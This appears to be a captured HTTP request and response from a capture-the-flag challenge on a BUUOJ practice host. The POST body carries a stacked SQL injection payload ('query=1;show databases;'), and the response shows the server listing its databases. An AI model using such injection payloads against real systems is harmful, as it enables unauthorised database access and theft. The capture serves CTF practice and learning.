 Request

Pretty Raw \n Actions

1 POST /index.html HTTP/1.1
2 Host: a3f6a0e7-1658-45e6-b208-2691f5c56f5f.node3.buuoj.cn
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a3f6a0e7-1658-45e6-b208-2691f5c56f5f.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://a3f6a0e7-1658-45e6-b208-2691f5c56f5f.node3.buuoj.cn/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8a4d2ba341b4b909efc37e5710e142db
14 Connection: close
15
16 query=1;show databases;

Response

Pretty Raw Render \n Actions

1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Apr 2021 08:50:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 423
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the fl
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => ctf
34 )
35 Array
36 (
37 [0] => ctftraining
38 )
39 Array
40 (
41 [0] => information_schema
42 )
43 Array
44 (
45 [0] => mysql
46 )
47 Array
48 (
49 [0] => performance_schema
50 )
51 Array
52 (
53 [0] => test
54 )
55